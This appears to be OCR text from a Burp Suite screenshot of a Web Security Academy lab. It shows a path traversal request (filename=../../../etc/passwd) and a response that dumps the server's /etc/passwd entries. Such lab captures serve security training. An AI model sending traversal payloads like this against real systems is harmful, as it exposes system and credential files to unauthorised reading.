 1706 https://0af1008f03ad6e9ac0fa6... GET /image?filename=../../../etc/passwd 200 1342 script
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host:
0af1008f03ad6e9ac0fa6dd8005400a1.web-security-academy.net
3 Cookie: session=CBBcBUX2MbCQUCffZjEeUUbLYUgafUXA
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Inspector
Request Attributes
Request Query Para
Request Cookies
Request Headers
Response Headers